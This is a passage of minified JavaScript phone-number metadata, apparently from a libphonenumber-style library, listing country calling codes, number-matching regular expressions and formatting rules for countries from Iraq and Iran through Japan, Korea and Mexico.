$3",["11|2[02]|33|4[04]|79[1-7]|80[2-46]","11|2[02]|33|4[04]|79(?:[1-6]|7[19])|80(?:[2-4]|6[0-589])","11|2[02]|33|4[04]|79(?:[124-6]|3(?:[02-9]|1[0-24-9])|7(?:1|9[1-6]))|80(?:[2-4]|6[0-589])"],"0$1",1],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["1(?:2[0-249]|3[0-25]|4[145]|[68]|7[1257])|2(?:1[257]|3[013]|4[01]|5[0137]|6[0158]|78|8[1568])|3(?:26|4[1-3]|5[34]|6[01489]|7[02-46]|8[159])|4(?:1[36]|2[1-47]|5[12]|6[0-26-9]|7[0-24-9]|8[013-57]|9[014-7])|5(?:1[025]|22|[36][25]|4[28]|5[12]|[78]1)|6(?:12|[2-4]1|5[17]|6[13]|80)|7(?:12|3[134]|4[47]|61|88)|8(?:16|2[014]|3[126]|6[136]|7[078]|8[34]|91)|(?:43|59|75)[15]|(?:1[59]|29|67|72)[14]","1(?:2[0-24]|3[0-25]|4[145]|[59][14]|6[1-9]|7[1257]|8[1-57-9])|2(?:1[257]|3[013]|4[01]|5[0137]|6[058]|78|8[1568]|9[14])|3(?:26|4[1-3]|5[34]|6[01489]|7[02-46]|8[159])|4(?:1[36]|2[1-47]|3[15]|5[12]|6[0-26-9]|7[0-24-9]|8[013-57]|9[014-7])|5(?:1[025]|22|[36][25]|4[28]|[578]1|9[15])|674|7(?:(?:2[14]|3[34]|5[15])[2-6]|61[346]|88[0-8])|8(?:70[2-6]|84[235-7]|91[3-7])|(?:1(?:29|60|8[06])|261|552|6(?:12|[2-47]1|5[17]|6[13]|80)|7(?:12|31|4[47])|8(?:16|2[014]|3[126]|6[136]|7[78]|83))[2-7]","1(?:2[0-24]|3[0-25]|4[145]|[59][14]|6[1-9]|7[1257]|8[1-57-9])|2(?:1[257]|3[013]|4[01]|5[0137]|6[058]|78|8[1568]|9[14])|3(?:26|4[1-3]|5[34]|6[01489]|7[02-46]|8[159])|4(?:1[36]|2[1-47]|3[15]|5[12]|6[0-26-9]|7[0-24-9]|8[013-57]|9[014-7])|5(?:1[025]|22|[36][25]|4[28]|[578]1|9[15])|6(?:12(?:[2-6]|7[0-8])|74[2-7])|7(?:(?:2[14]|5[15])[2-6]|3171|61[346]|88(?:[2-7]|82))|8(?:70[2-6]|84(?:[2356]|7[19])|91(?:[3-6]|7[19]))|73[134][2-6]|(?:74[47]|8(?:16|2[014]|3[126]|6[136]|7[78]|83))(?:[2-6]|7[19])|(?:1(?:29|60|8[06])|261|552|6(?:[2-4]1|5[17]|6[13]|7(?:1|4[0189])|80)|7(?:12|88[01]))[2-7]"],"0$1",1],["(\\d{4})(\\d{3})(\\d{3})","$1 $2 $3",["1(?:[2-479]|5[0235-9])|[2-5]|6(?:1[1358]|2[2457-9]|3[2-5]|4[235-7]|5[2-689]|6[24578]|7[235689]|8[1-6])|7(?:1[013-9]|28|3[129]|4[1-35689]|5[29]|6[02-5]|70)|807","1(?:[2-479]|5[0235-9])|[2-5]|6(?:1[1358]|2(?:[2457]|84|95)|3(?:[2-4]|55)|4[235-7]|5[2-689]|6[24578]|7[235689]|8[1-6])|7(?:1(?:[013-8]|9[6-9])|28[6-8]|3(?:17|2[0-49]|9[2-57])|4(?:1[2-4]|[29][0-7]|3[0-8]|[56]|8[0-24-7])|5(?:2[1-3]|9[0-6])|6(?:0[5689]|2[5-9]|3[02-8]|4|5[0-367])|70[13-7])|807[19]","1(?:[2-479]|5(?:[0236-9]|5[013-9]))|[2-5]|6(?:2(?:84|95)|355|83)|73179|807(?:1|9[1-3])|(?:1552|6(?:1[1358]|2[2457]|3[2-4]|4[235-7]|5[2-689]|6[24578]|7[235689]|8[124-6])\\d|7(?:1(?:[013-8]\\d|9[6-9])|28[6-8]|3(?:2[0-49]|9[2-57])|4(?:1[2-4]|[29][0-7]|3[0-8]|[56]\\d|8[0-24-7])|5(?:2[1-3]|9[0-6])|6(?:0[5689]|2[5-9]|3[02-8]|4\\d|5[0-367])|70[13-7]))[2-7]"],"0$1",1],["(\\d{5})(\\d{5})","$1 $2",["[6-9]"],"0$1",1],["(\\d{4})(\\d{2,4})(\\d{4})","$1 $2 $3",["1(?:6|8[06])","1(?:6|8[06]0)"],0,1],["(\\d{4})(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3 $4",["18"],0,1]],"0"],IO:["246","00","3\\d{6}",[7],[["(\\d{3})(\\d{4})","$1 $2",["3"]]]],IQ:["964","00","(?:1|7\\d\\d)\\d{7}|[2-6]\\d{7,8}",[8,9,10],[["(\\d)(\\d{3})(\\d{4})","$1 $2 $3",["1"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["[2-6]"],"0$1"],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["7"],"0$1"]],"0"],IR:["98","00","[1-9]\\d{9}|(?:[1-8]\\d\\d|9)\\d{3,4}",[4,5,6,7,10],[["(\\d{4,5})","$1",["96"],"0$1"],["(\\d{2})(\\d{4,5})","$1 $2",["(?:1[137]|2[13-68]|3[1458]|4[145]|5[1468]|6[16]|7[1467]|8[13467])[12689]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3,4})","$1 $2 $3",["9"],"0$1"],["(\\d{2})(\\d{4})(\\d{4})","$1 $2 $3",["[1-8]"],"0$1"]],"0"],IS:["354","00|1(?:0(?:01|[12]0)|100)","(?:38\\d|[4-9])\\d{6}",[7,9],[["(\\d{3})(\\d{4})","$1 $2",["[4-9]"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["3"]]],0,0,0,0,0,0,0,"00"],IT:["39","00","0\\d{5,10}|3[0-8]\\d{7,10}|55\\d{8}|8\\d{5}(?:\\d{2,4})?|(?:1\\d|39)\\d{7,8}",[6,7,8,9,10,11],[["(\\d{2})(\\d{4,6})","$1 $2",["0[26]"]],["(\\d{3})(\\d{3,6})","$1 $2",["0[13-57-9][0159]|8(?:03|4[17]|9[245])","0[13-57-9][0159]|8(?:03|4[17]|9(?:2|[45][0-4]))"]],["(\\d{4})(\\d{2,6})","$1 $2",["0(?:[13-579][2-46-8]|8[236-8])"]],["(\\d{4})(\\d{4})","$1 $2",["894"]],["(\\d{2})(\\d{3,4})(\\d{4})","$1 $2 $3",["0[26]|5"]],["(\\d{3})(\\d{3})(\\d{3,4})","$1 $2 $3",["1[4679]|[38]"]],["(\\d{3})(\\d{3,4})(\\d{4})","$1 $2 $3",["0[13-57-9][0159]"]],["(\\d{2})(\\d{4})(\\d{5})","$1 $2 $3",["0[26]"]],["(\\d{4})(\\d{3})(\\d{4})","$1 $2 $3",["0"]],["(\\d{3})(\\d{4})(\\d{4,5})","$1 $2 $3",["3"]]],0,0,0,0,0,0,[["0669[0-79]\\d{1,6}|0(?:1(?:[0159]\\d|[27][1-5]|31|4[1-4]|6[1356]|8[2-57])|2\\d\\d|3(?:[0159]\\d|2[1-4]|3[12]|[48][1-6]|6[2-59]|7[1-7])|4(?:[0159]\\d|[23][1-9]|4[245]|6[1-5]|7[1-4]|81)|5(?:[0159]\\d|2[1-5]|3[2-6]|4[1-79]|6[4-6]|7[1-578]|8[3-8])|6(?:[0-57-9]\\d|6[0-8])|7(?:[0159]\\d|2[12]|3[1-7]|4[2-46]|6[13569]|7[13-6]|8[1-59])|8(?:[0159]\\d|2[3-578]|3[1-356]|[6-8][1-5])|9(?:[0159]\\d|[238][1-5]|4[12]|6[1-8]|7[1-6]))\\d{2,7}"],["3[1-9]\\d{8}|3[2-9]\\d{7}",[9,10]],["80(?:0\\d{3}|3)\\d{3}",[6,9]],["(?:0878\\d\\d|89(?:2|4[5-9]\\d))\\d{3}|89[45][0-4]\\d\\d|(?:1(?:44|6[346])|89(?:5[5-9]|9))\\d{6}",[6,8,9,10]],["1(?:78\\d|99)\\d{6}",[9,10]],0,0,0,["55\\d{8}",[10]],["84(?:[08]\\d{3}|[17])\\d{3}",[6,9]]]],JE:["44","00","1534\\d{6}|(?:[3578]\\d|90)\\d{8}",[10],0,"0",0,"0|([0-24-8]\\d{5})$","1534$1",0,0,[["1534[0-24-8]\\d{5}"],["7(?:(?:(?:50|82)9|937)\\d|7(?:00[378]|97[7-9]))\\d{5}"],["80(?:07(?:35|81)|8901)\\d{4}"],["(?:8(?:4(?:4(?:4(?:05|42|69)|703)|5(?:041|800))|7(?:0002|1206))|90(?:066[59]|1810|71(?:07|55)))\\d{4}"],["701511\\d{4}"],0,["(?:3(?:0(?:07(?:35|81)|8901)|3\\d{4}|4(?:4(?:4(?:05|42|69)|703)|5(?:041|800))|7(?:0002|1206))|55\\d{4})\\d{4}"],["76(?:464|652)\\d{5}|76(?:0[0-2]|2[356]|34|4[01347]|5[49]|6[0-369]|77|81|9[139])\\d{6}"],["56\\d{8}"]]],JM:["1","011","(?:[58]\\d\\d|658|900)\\d{7}",[10],0,"1",0,0,0,0,"658|876"],JO:["962","00","(?:(?:[2689]|7\\d)\\d|32|53)\\d{6}",[8,9],[["(\\d)(\\d{3})(\\d{4})","$1 $2 $3",["[2356]|87"],"(0$1)"],["(\\d{3})(\\d{5,6})","$1 $2",["[89]"],"0$1"],["(\\d{2})(\\d{7})","$1 $2",["70"],"0$1"],["(\\d)(\\d{4})(\\d{4})","$1 $2 $3",["7"],"0$1"]],"0"],JP:["81","010","00[1-9]\\d{6,14}|[257-9]\\d{9}|(?:00|[1-9]\\d\\d)\\d{6}",[8,9,10,11,12,13,14,15,16,17],[["(\\d{3})(\\d{3})(\\d{3})","$1-$2-$3",["(?:12|57|99)0"],"0$1"],["(\\d{4})(\\d)(\\d{4})","$1-$2-$3",["1(?:26|3[79]|4[56]|5[4-68]|6[3-5])|499|5(?:76|97)|746|8(?:3[89]|47|51|63)|9(?:49|80|9[16])","1(?:267|3(?:7[247]|9[278])|466|5(?:47|58|64)|6(?:3[245]|48|5[4-68]))|499[2468]|5(?:76|97)9|7468|8(?:3(?:8[7-9]|96)|477|51[2-9]|636)|9(?:496|802|9(?:1[23]|69))|1(?:45|58)[67]","1(?:267|3(?:7[247]|9[278])|466|5(?:47|58|64)|6(?:3[245]|48|5[4-68]))|499[2468]|5(?:769|979[2-69])|7468|8(?:3(?:8[7-9]|96[2457-9])|477|51[2-9]|636[457-9])|9(?:496|802|9(?:1[23]|69))|1(?:45|58)[67]"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1-$2-$3",["60"],"0$1"],["(\\d)(\\d{4})(\\d{4})","$1-$2-$3",["[36]|4(?:2[09]|7[01])","[36]|4(?:2(?:0|9[02-69])|7(?:0[019]|1))"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1-$2-$3",["1(?:1|5[45]|77|88|9[69])|2(?:2[1-37]|3[0-269]|4[59]|5|6[24]|7[1-358]|8[1369]|9[0-38])|4(?:[28][1-9]|3[0-57]|[45]|6[248]|7[2-579]|9[29])|5(?:2|3[045]|4[0-369]|5[29]|8[02389]|9[0-389])|7(?:2[02-46-9]|34|[58]|6[0249]|7[57]|9[2-6])|8(?:2[124589]|3[27-9]|49|51|6|7[0-468]|8[68]|9[019])|9(?:[23][1-9]|4[15]|5[138]|6[1-3]|7[156]|8[189]|9[1-489])","1(?:1|5(?:4[018]|5[017])|77|88|9[69])|2(?:2(?:[127]|3[014-9])|3[0-269]|4[59]|5(?:[1-3]|5[0-69]|9[19])|62|7(?:[1-35]|8[0189])|8(?:[16]|3[0134]|9[0-5])|9(?:[028]|17))|4(?:2(?:[13-79]|8[014-6])|3[0-57]|[45]|6[248]|7[2-47]|8[1-9])|5(?:2|3[045]|4[0-369]|8[02389]|9[0-3])|7(?:2[02-46-9]|34|[58]|6[0249]|7[57]|9(?:[23]|4[0-59]|5[01569]|6[0167]))|8(?:2(?:[1258]|4[0-39]|9[0-2469])|49|51|6(?:[0-24]|36|5[0-3589]|72|9[01459])|7[0-468]|8[68])|9(?:[23][1-9]|4[15]|5[138]|6[1-3]|7[156]|8[189]|9(?:[1289]|3[34]|4[0178]))|(?:49|55|83)[29]|(?:264|837)[016-9]|2(?:57|93)[015-9]|(?:25[0468]|422|838)[01]|(?:47[59]|59[89]|8(?:6[68]|9))[019]","1(?:1|5(?:4[018]|5[017])|77|88|9[69])|2(?:2[127]|3[0-269]|4[59]|5(?:[1-3]|5[0-69]|9(?:17|99))|6(?:2|4[016-9])|7(?:[1-35]|8[0189])|8(?:[16]|3[0134]|9[0-5])|9(?:[028]|17))|4(?:2(?:[13-79]|8[014-6])|3[0-57]|[45]|6[248]|7[2-47]|9[29])|5(?:2|3[045]|4[0-369]|5[29]|8[02389]|9[0-3])|7(?:2[02-46-9]|34|[58]|6[0249]|7[57]|9(?:[23]|4[0-59]|5[01569]|6[0167]))|8(?:2(?:[1258]|4[0-39]|9[0169])|3(?:[29]|7(?:[017-9]|6[6-8]))|49|51|6(?:[0-24]|36[23]|5(?:[0-389]|5[23])|6(?:[01]|9[178])|72|9[0145])|7[0-468]|8[68])|9(?:4[15]|5[138]|7[156]|8[189]|9(?:[1289]|3(?:31|4[357])|4[0178]))|(?:8294|96)[1-3]|2(?:57|93)[015-9]|(?:223|8699)[014-9]|(?:25[0468]|422|838)[01]|(?:48|8292|9[23])[1-9]|(?:47[59]|59[89]|8(?:68|9))[019]","1(?:1|5(?:4[018]|5[017])|77|88|9[69])|2(?:2[127]|3[0-269]|4[59]|5(?:[1-3]|5[0-69]|7[015-9]|9(?:17|99))|6(?:2|4[016-9])|7(?:[1-35]|8[0189])|8(?:[16]|3[0134]|9[0-5])|9(?:[028]|17|3[015-9]))|4(?:2(?:[13-79]|8[014-6])|3[0-57]|[45]|6[248]|7[2-47]|9[29])|5(?:2|3[045]|4[0-369]|5[29]|8[02389]|9[0-3])|7(?:2[02-46-9]|34|[58]|6[0249]|7[57]|9(?:[23]|4[0-59]|5[01569]|6[0167]))|8(?:2(?:[1258]|4[0-39]|9(?:[019]|4[1-3]|6(?:[0-47-9]|5[01346-9])))|3(?:[29]|7(?:[017-9]|6[6-8]))|49|51|6(?:[0-24]|36[23]|5(?:[0-389]|5[23])|6(?:[01]|9[178])|72|9[0145])|7[0-468]|8[68])|9(?:4[15]|5[138]|6[1-3]|7[156]|8[189]|9(?:[1289]|3(?:31|4[357])|4[0178]))|(?:223|8699)[014-9]|(?:25[0468]|422|838)[01]|(?:48|829(?:2|66)|9[23])[1-9]|(?:47[59]|59[89]|8(?:68|9))[019]"],"0$1"],["(\\d{3})(\\d{2})(\\d{4})","$1-$2-$3",["[14]|[289][2-9]|5[3-9]|7[2-4679]"],"0$1"],["(\\d{3})(\\d{3})(\\d{4})","$1-$2-$3",["800"],"0$1"],["(\\d{2})(\\d{4})(\\d{4})","$1-$2-$3",["[257-9]"],"0$1"]],"0"],KE:["254","000","(?:[17]\\d\\d|900)\\d{6}|(?:2|80)0\\d{6,7}|[4-6]\\d{6,8}",[7,8,9,10],[["(\\d{2})(\\d{5,7})","$1 $2",["[24-6]"],"0$1"],["(\\d{3})(\\d{6})","$1 $2",["[17]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3,4})","$1 $2 $3",["[89]"],"0$1"]],"0"],KG:["996","00","8\\d{9}|(?:[235-8]\\d|99)\\d{7}",[9,10],[["(\\d{4})(\\d{5})","$1 $2",["3(?:1[346]|[24-79])"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[235-79]|88"],"0$1"],["(\\d{3})(\\d{3})(\\d)(\\d{2,3})","$1 $2 $3 $4",["8"],"0$1"]],"0"],KH:["855","00[14-9]","1\\d{9}|[1-9]\\d{7,8}",[8,9,10],[["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["[1-9]"],"0$1"],["(\\d{4})(\\d{3})(\\d{3})","$1 $2 $3",["1"]]],"0"],KI:["686","00","(?:[37]\\d|6[0-79])\\d{6}|(?:[2-48]\\d|50)\\d{3}",[5,8],0,"0"],KM:["269","00","[3478]\\d{6}",[7],[["(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3",["[3478]"]]]],KN:["1","011","(?:[58]\\d\\d|900)\\d{7}",[10],0,"1",0,"1|([2-7]\\d{6})$","869$1",0,"869"],KP:["850","00|99","85\\d{6}|(?:19\\d|[2-7])\\d{7}",[8,10],[["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["8"],"0$1"],["(\\d)(\\d{3})(\\d{4})","$1 $2 $3",["[2-7]"],"0$1"],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["1"],"0$1"]],"0"],KR:["82","00(?:[125689]|3(?:[46]5|91)|7(?:00|27|3|55|6[126]))","00[1-9]\\d{8,11}|(?:[12]|5\\d{3})\\d{7}|[13-6]\\d{9}|(?:[1-6]\\d|80)\\d{7}|[3-6]\\d{4,5}|(?:00|7)0\\d{8}",[5,6,8,9,10,11,12,13,14],[["(\\d{2})(\\d{3,4})","$1-$2",["(?:3[1-3]|[46][1-4]|5[1-5])1"],"0$1"],["(\\d{4})(\\d{4})","$1-$2",["1"]],["(\\d)(\\d{3,4})(\\d{4})","$1-$2-$3",["2"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1-$2-$3",["60|8"],"0$1"],["(\\d{2})(\\d{3,4})(\\d{4})","$1-$2-$3",["[1346]|5[1-5]"],"0$1"],["(\\d{2})(\\d{4})(\\d{4})","$1-$2-$3",["[57]"],"0$1"],["(\\d{2})(\\d{5})(\\d{4})","$1-$2-$3",["5"],"0$1"]],"0",0,"0(8(?:[1-46-8]|5\\d\\d))?"],KW:["965","00","(?:18|[2569]\\d\\d)\\d{5}",[7,8],[["(\\d{4})(\\d{3,4})","$1 $2",["[169]|2(?:[235]|4[1-35-9])|52"]],["(\\d{3})(\\d{5})","$1 $2",["[25]"]]]],KY:["1","011","(?:345|[58]\\d\\d|900)\\d{7}",[10],0,"1",0,"1|([2-9]\\d{6})$","345$1",0,"345"],KZ:["7","810","33622\\d{5}|(?:7\\d|80)\\d{8}",[10],0,"8",0,0,0,0,"33|7",0,"8~10"],LA:["856","00","[23]\\d{9}|3\\d{8}|(?:[235-8]\\d|41)\\d{6}",[8,9,10],[["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["2[13]|3[14]|[4-8]"],"0$1"],["(\\d{2})(\\d{2})(\\d{2})(\\d{3})","$1 $2 $3 $4",["30[013-9]"],"0$1"],["(\\d{2})(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3 $4",["[23]"],"0$1"]],"0"],LB:["961","00","[27-9]\\d{7}|[13-9]\\d{6}",[7,8],[["(\\d)(\\d{3})(\\d{3})","$1 $2 $3",["[13-69]|7(?:[2-57]|62|8[0-7]|9[04-9])|8[02-9]"],"0$1"],["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["[27-9]"]]],"0"],LC:["1","011","(?:[58]\\d\\d|758|900)\\d{7}",[10],0,"1",0,"1|([2-8]\\d{6})$","758$1",0,"758"],LI:["423","00","90\\d{5}|(?:[2378]|6\\d\\d)\\d{6}",[7,9],[["(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3",["[237-9]"]],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["69"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["6"]]],"0",0,"0|(1001)"],LK:["94","00","[1-9]\\d{8}",[9],[["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["7"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[1-689]"],"0$1"]],"0"],LR:["231","00","(?:2|33|5\\d|77|88)\\d{7}|[4-6]\\d{6}",[7,8,9],[["(\\d)(\\d{3})(\\d{3})","$1 $2 $3",["[4-6]"],"0$1"],["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["2"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[3578]"],"0$1"]],"0"],LS:["266","00","(?:[256]\\d\\d|800)\\d{5}",[8],[["(\\d{4})(\\d{4})","$1 $2",["[2568]"]]]],LT:["370","00","(?:[3469]\\d|52|[78]0)\\d{6}",[8],[["(\\d)(\\d{3})(\\d{4})","$1 $2 $3",["52[0-7]"],"(8-$1)",1],["(\\d{3})(\\d{2})(\\d{3})","$1 $2 $3",["[7-9]"],"8 $1",1],["(\\d{2})(\\d{6})","$1 $2",["37|4(?:[15]|6[1-8])"],"(8-$1)",1],["(\\d{3})(\\d{5})","$1 $2",["[3-6]"],"(8-$1)",1]],"8",0,"[08]"],LU:["352","00","35[013-9]\\d{4,8}|6\\d{8}|35\\d{2,4}|(?:[2457-9]\\d|3[0-46-9])\\d{2,9}",[4,5,6,7,8,9,10,11],[["(\\d{2})(\\d{3})","$1 $2",["2(?:0[2-689]|[2-9])|[3-57]|8(?:0[2-9]|[13-9])|9(?:0[89]|[2-579])"]],["(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3",["2(?:0[2-689]|[2-9])|[3-57]|8(?:0[2-9]|[13-9])|9(?:0[89]|[2-579])"]],["(\\d{2})(\\d{2})(\\d{3})","$1 $2 $3",["20[2-689]"]],["(\\d{2})(\\d{2})(\\d{2})(\\d{1,2})","$1 $2 $3 $4",["2(?:[0367]|4[3-8])"]],["(\\d{3})(\\d{2})(\\d{3})","$1 $2 $3",["80[01]|90[015]"]],["(\\d{2})(\\d{2})(\\d{2})(\\d{3})","$1 $2 $3 $4",["20"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["6"]],["(\\d{2})(\\d{2})(\\d{2})(\\d{2})(\\d{1,2})","$1 $2 $3 $4 $5",["2(?:[0367]|4[3-8])"]],["(\\d{2})(\\d{2})(\\d{2})(\\d{1,5})","$1 $2 $3 $4",["[3-57]|8[13-9]|9(?:0[89]|[2-579])|(?:2|80)[2-9]"]]],0,0,"(15(?:0[06]|1[12]|[35]5|4[04]|6[26]|77|88|99)\\d)"],LV:["371","00","(?:[268]\\d|90)\\d{6}",[8],[["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["[269]|8[01]"]]]],LY:["218","00","[2-9]\\d{8}",[9],[["(\\d{2})(\\d{7})","$1-$2",["[2-9]"],"0$1"]],"0"],MA:["212","00","[5-8]\\d{8}",[9],[["(\\d{5})(\\d{4})","$1-$2",["5(?:29|38)","5(?:29|38)[89]","5(?:29|38)[89]0"],"0$1"],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["5[45]"],"0$1"],["(\\d{4})(\\d{5})","$1-$2",["5(?:2[2-489]|3[5-9]|9)|892","5(?:2(?:[2-49]|8[235-9])|3[5-9]|9)|892"],"0$1"],["(\\d{2})(\\d{7})","$1-$2",["8"],"0$1"],["(\\d{3})(\\d{6})","$1-$2",["[5-7]"],"0$1"]],"0",0,0,0,0,0,[["5(?:29(?:[189][05]|2[29]|3[01])|38[89][05])\\d{4}|5(?:2(?:[0-25-7]\\d|3[1-578]|4[02-46-8]|8[0235-7]|90)|3(?:[0-47]\\d|5[02-9]|6[02-8]|80|9[3-9])|(?:4[067]|5[03])\\d)\\d{5}"],["(?:6(?:[0-79]\\d|8[0-247-9])|7(?:0\\d|1[0-2]|6[1267]|7[0-57]))\\d{6}"],["80\\d{7}"],["89\\d{7}"],0,0,0,0,["592(?:4[0-2]|93)\\d{4}"]]],MC:["377","00","(?:[3489]|6\\d)\\d{7}",[8,9],[["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["4"],"0$1"],["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[389]"]],["(\\d)(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4 $5",["6"],"0$1"]],"0"],MD:["373","00","(?:[235-7]\\d|[89]0)\\d{6}",[8],[["(\\d{3})(\\d{5})","$1 $2",["[89]"],"0$1"],["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["22|3"],"0$1"],["(\\d{3})(\\d{2})(\\d{3})","$1 $2 $3",["[25-7]"],"0$1"]],"0"],ME:["382","00","(?:20|[3-79]\\d)\\d{6}|80\\d{6,7}",[8,9],[["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["[2-9]"],"0$1"]],"0"],MF:["590","00","(?:590|(?:69|80)\\d|976)\\d{6}",[9],0,"0",0,0,0,0,0,[["590(?:0[079]|[14]3|[27][79]|30|5[0-268]|87)\\d{4}"],["69(?:0\\d\\d|1(?:2[2-9]|3[0-5]))\\d{4}"],["80[0-5]\\d{6}"],0,0,0,0,0,["976[01]\\d{5}"]]],MG:["261","00","[23]\\d{8}",[9],[["(\\d{2})(\\d{2})(\\d{3})(\\d{2})","$1 $2 $3 $4",["[23]"],"0$1"]],"0",0,"0|([24-9]\\d{6})$","20$1"],MH:["692","011","329\\d{4}|(?:[256]\\d|45)\\d{5}",[7],[["(\\d{3})(\\d{4})","$1-$2",["[2-6]"]]],"1"],MK:["389","00","[2-578]\\d{7}",[8],[["(\\d)(\\d{3})(\\d{4})","$1 $2 $3",["2"],"0$1"],["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["[347]"],"0$1"],["(\\d{3})(\\d)(\\d{2})(\\d{2})","$1 $2 $3 $4",["[58]"],"0$1"]],"0"],ML:["223","00","[24-9]\\d{7}",[8],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[24-9]"]]]],MM:["95","00","1\\d{5,7}|95\\d{6}|(?:[4-7]|9[0-46-9])\\d{6,8}|(?:2|8\\d)\\d{5,8}",[6,7,8,9,10],[["(\\d)(\\d{2})(\\d{3})","$1 $2 $3",["16|2"],"0$1"],["(\\d{2})(\\d{2})(\\d{3})","$1 $2 $3",["[45]|6(?:0[23]|[1-689]|7[235-7])|7(?:[0-4]|5[2-7])|8[1-6]"],"0$1"],["(\\d)(\\d{3})(\\d{3,4})","$1 $2 $3",["[12]"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["[4-7]|8[1-35]"],"0$1"],["(\\d)(\\d{3})(\\d{4,6})","$1 $2 $3",["9(?:2[0-4]|[35-9]|4[137-9])"],"0$1"],["(\\d)(\\d{4})(\\d{4})","$1 $2 $3",["2"],"0$1"],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["8"],"0$1"],["(\\d)(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3 $4",["92"],"0$1"],["(\\d)(\\d{5})(\\d{4})","$1 $2 $3",["9"],"0$1"]],"0"],MN:["976","001","[12]\\d{7,9}|[57-9]\\d{7}",[8,9,10],[["(\\d{2})(\\d{2})(\\d{4})","$1 $2 $3",["[12]1"],"0$1"],["(\\d{4})(\\d{4})","$1 $2",["[57-9]"]],["(\\d{3})(\\d{5,6})","$1 $2",["[12]2[1-3]"],"0$1"],["(\\d{4})(\\d{5,6})","$1 $2",["[12](?:27|3[2-8]|4[2-68]|5[1-4689])","[12](?:27|3[2-8]|4[2-68]|5[1-4689])[0-3]"],"0$1"],["(\\d{5})(\\d{4,5})","$1 $2",["[12]"],"0$1"]],"0"],MO:["853","00","(?:28|[68]\\d)\\d{6}",[8],[["(\\d{4})(\\d{4})","$1 $2",["[268]"]]]],MP:["1","011","[58]\\d{9}|(?:67|90)0\\d{7}",[10],0,"1",0,"1|([2-9]\\d{6})$","670$1",0,"670"],MQ:["596","00","(?:69|80)\\d{7}|(?:59|97)6\\d{6}",[9],[["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[569]"],"0$1"],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["8"],"0$1"]],"0"],MR:["222","00","(?:[2-4]\\d\\d|800)\\d{5}",[8],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[2-48]"]]]],MS:["1","011","(?:[58]\\d\\d|664|900)\\d{7}",[10],0,"1",0,"1|([34]\\d{6})$","664$1",0,"664"],MT:["356","00","3550\\d{4}|(?:[2579]\\d\\d|800)\\d{5}",[8],[["(\\d{4})(\\d{4})","$1 $2",["[2357-9]"]]]],MU:["230","0(?:0|[24-7]0|3[03])","(?:[2-468]|5\\d)\\d{6}",[7,8],[["(\\d{3})(\\d{4})","$1 $2",["[2-46]|8[013]"]],["(\\d{4})(\\d{4})","$1 $2",["5"]]],0,0,0,0,0,0,0,"020"],MV:["960","0(?:0|19)","(?:800|9[0-57-9]\\d)\\d{7}|[34679]\\d{6}",[7,10],[["(\\d{3})(\\d{4})","$1-$2",["[3467]|9[13-9]"]],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["[89]"]]],0,0,0,0,0,0,0,"00"],MW:["265","00","1\\d{6}(?:\\d{2})?|(?:[23]1|77|88|99)\\d{7}",[7,9],[["(\\d)(\\d{3})(\\d{3})","$1 $2 $3",["1[2-9]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["2"],"0$1"],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[137-9]"],"0$1"]],"0"],MX:["52","0[09]","(?:1(?:[01467]\\d|[2359][1-9]|8[1-79])|[2-9]\\d)\\d{8}",[10,11],[["(\\d{2})(\\d{4})(\\d{4})","$1 $2 $3",["33|5[56]|81"],0,1],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["[2-9]"],0,1],["(\\d)(\\d{2})(\\d{4})(\\d{4})","$2 $3 $4",["1(?:33|5[56]|81)"],0,1],["(\\d)(\\d{3})(\\d{3})(\\d{4})","$2 $3 